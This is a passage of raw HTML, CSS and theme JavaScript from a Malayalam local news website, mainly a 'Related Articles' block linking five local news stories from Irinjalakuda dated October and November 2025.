.td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-45787","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":45787,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
